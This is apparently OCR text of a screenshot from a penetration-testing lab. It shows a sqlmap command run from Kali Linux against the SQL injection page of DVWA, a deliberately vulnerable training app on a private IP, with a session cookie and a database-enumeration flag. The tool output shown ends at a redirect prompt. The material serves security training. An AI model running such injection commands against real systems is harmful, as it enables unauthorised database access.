 ┌──(kali㉿kali)-[~]
└─$ sqlmap --headers="Users-Agent:Mozilla/5.0 (Windows NT 10.0; Win64; x64) A
ppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36" --c
ookie="security=low; PHPSESSID=d1222a08994a578e34a2b49d96ac0fbb" -u "http://1
92.168.191.136/dvwa/vulnerabilities/sqli/?id=&Submit=Submit#" -dbs
{1.5.5#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mut
ual consent is illegal. It is the end user's responsibility to obey all appli
cable local, state and federal laws. Developers assume no liability and are n
ot responsible for any misuse or damage caused by this program
[*] starting @ 20:47:35 /2021-07-01/
[20:47:35] [WARNING] provided value for parameter 'id' is empty. Please, alwa
ys use only valid parameter values so sqlmap could be able to run properly
[20:47:36] [INFO] testing connection to the target URL
got a 302 redirect to 'http://192.168.191.136:80/dvwa/login.php'. Do you want
 to follow? [Y/n]